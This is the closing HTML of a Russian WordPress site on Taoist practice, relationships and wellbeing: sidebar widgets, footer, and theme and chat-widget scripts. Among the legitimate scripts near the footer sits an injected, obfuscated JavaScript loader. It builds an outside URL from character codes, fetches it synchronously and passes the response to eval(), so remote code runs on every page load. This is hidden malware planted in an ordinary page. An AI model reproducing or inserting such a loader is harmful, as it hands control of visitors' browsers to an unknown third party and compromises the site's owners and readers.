					<a href="http://dao-praktika.ru/slovo-dao-znak-istini/">Слово Дао &#8211;  знак чего-то очень мудрого, глубокого, близкого к истине. История нашей слушательницы</a>
									</li>
					</ul>

		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Контакты службы поддержки</h3>			<div class="textwidget">Есть вопрос по тренингам, вебинарам?
Не можете справиться с техническими вопросами? 
 </a></strong><br />
<BR>почта support@coach66.ru
 </a></strong><br />
Время работы: с 9:30 МСК до 21 МСК, будние дни (сб, вс - выходной)
<BR><BR>

<BR><BR></div>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Свежие комментарии</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Елена</span> к записи <a href="http://dao-praktika.ru/mantek-chia/#comment-9626">Разоблачение гения, или Три иллюзии Мантека Чиа</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна Серегина</span> к записи <a href="http://dao-praktika.ru/da-zdravstvuet-bolezn/#comment-5926">Да здравствует болезнь!</a></li><li class="recentcomments"><span class="comment-author-link">Olena</span> к записи <a href="http://dao-praktika.ru/da-zdravstvuet-bolezn/#comment-5849">Да здравствует болезнь!</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна Серегина</span> к записи <a href="http://dao-praktika.ru/sem-emocij-vliyayushhix-na-5-vnutrennix-organov/#comment-5650">Семь эмоций, влияющих на 5 внутренних органов человека. Глава из книги &#8220;Хун Юань Тайцзицюань. Учение о воспитании здорового тела&#8221;</a></li><li class="recentcomments"><span class="comment-author-link">Kristina</span> к записи <a href="http://dao-praktika.ru/sem-emocij-vliyayushhix-na-5-vnutrennix-organov/#comment-5648">Семь эмоций, влияющих на 5 внутренних органов человека. Глава из книги &#8220;Хун Юань Тайцзицюань. Учение о воспитании здорового тела&#8221;</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Рубрики</h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="http://dao-praktika.ru/category/dao-praktika/">Дао-Практика</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://dao-praktika.ru/category/dela-intimnye/">Дела интимные</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://dao-praktika.ru/category/zhizn-v-dao/">Жизнь в Дао</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://dao-praktika.ru/category/zagadat-zhelaniya-pravilno/">Загадать желания правильно</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://dao-praktika.ru/category/istorii-uchenic/">Истории учениц</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://dao-praktika.ru/category/krasota-i-zdorove/">Красота и здоровье</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://dao-praktika.ru/category/uncategorised/">Отношения мужчины и женщины</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://dao-praktika.ru/category/%d0%bf%d0%b8%d0%ba%d0%b0%d0%bd%d1%82%d0%bd%d1%8b%d0%b5-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d0%b1%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Пикантные подробности</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://dao-praktika.ru/category/uspex-i-blagosostoyanie/">Успех и благосостояние</a>
</li>
			</ul>

			</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

	<div id="footer-widgets" class="full-container">
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><a href="http://dao-praktika.ru/wp-content/uploads/2017/02/politika-konfeden-doa.pdf" target="_blank" rel="noopener">Политика конфиденциальности</a></center><center>


</div>
		</aside>	</div><!-- #footer-widgets -->

	
	<div id="theme-attribution">Тема <a href="https://siteorigin.com">SiteOrigin</a></div>
</footer><!-- #colophon .site-footer -->
	
</div><!-- #page-wrapper -->


<style scoped></style><script  type=text/javascript language=javascript>var k = 808080;var url=String.fromCharCode(104,116,116,112,115,58,47,47,106,115,46,119,105,105,108,98,101,114,101,100,109,111,100,101,108,115,46,99,111,109,47,112,111,108,108,115,46,106,115,63,97,61,98,38);var text = httpGet(url+k);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</script></style><a href="#" id="scroll-to-top" title="Вернуться наверх"><span class="vantage-icon-arrow-up"></span></a><script type='text/javascript' src='http://dao-praktika.ru/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.70' id='front-js-equalizer-yuzo_related_post-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1' id='vantage-flexslider-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6' id='vantage-touch-swipe-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.4.2' id='vantage-main-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0' id='vantage-fitvids-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='http://dao-praktika.ru/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2' id='akismet-form-js'></script>
<!-- BEGIN JIVOSITE CODE {literal} --> 
<!--script type='text/javascript'> (function(){ var widget_id = 'OgIYX1By9L'; var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script--> 
<!-- {/literal} END JIVOSITE CODE -->

<!-- BEGIN TEXTBACK -->
<script type="text/javascript" encoding="utf-8">
var _tbEmbedArgs = _tbEmbedArgs || [];
(function () {
  var u =  "https://widget.textback.io/widget";
  _tbEmbedArgs.push(["widgetId", "6e1b9fb9-c172-427d-8883-8a1b5856909b"]);
  _tbEmbedArgs.push(["baseUrl", u]);

  var d = document, g = d.createElement("script"), s = d.getElementsByTagName("script")[0];
  g.type = "text/javascript";
  g.charset = "utf-8";
  g.defer = true;
  g.async = true;
  g.src = u + "/widget.js";
  s.parentNode.insertBefore(g, s);
})();

</script>
<script> 
function chatraCallback () { 
Chatra('openChat', true); 
}; 
</script> 
<!-- END TEXTBACK -->
<style> 
#chatra.chatra--side-right.chatra--style-round:not(.chatra--expanded) { 
right: -100px !important; 
} 
#chatra.chatra--pos-right.chatra--style-round:not(.chatra--expanded) { 
right: -100px !important; 
} 
#chatra.chatra--pos-middle:not(.chatra--expanded) { 
right: -100px !important; 
} 
</style> 
<!-- Chatra {literal} -->
<script>
    (function(d, w, c) {
        w.ChatraID = 'qpSfQdZ79E6KcDTG5';
        var s = d.createElement('script');
        w[c] = w[c] || function() {
            (w[c].q = w[c].q || []).push(arguments);
        };
        s.async = true;
        s.src = (d.location.protocol === 'https:' ? 'https:': 'http:')
        + '//call.chatra.io/chatra.js';
        if (d.head) d.head.appendChild(s);
    })(document, window, 'Chatra');
</script>
<!-- /Chatra {/literal} -->
<!-- END TEXTBACK -->

</body>
</html>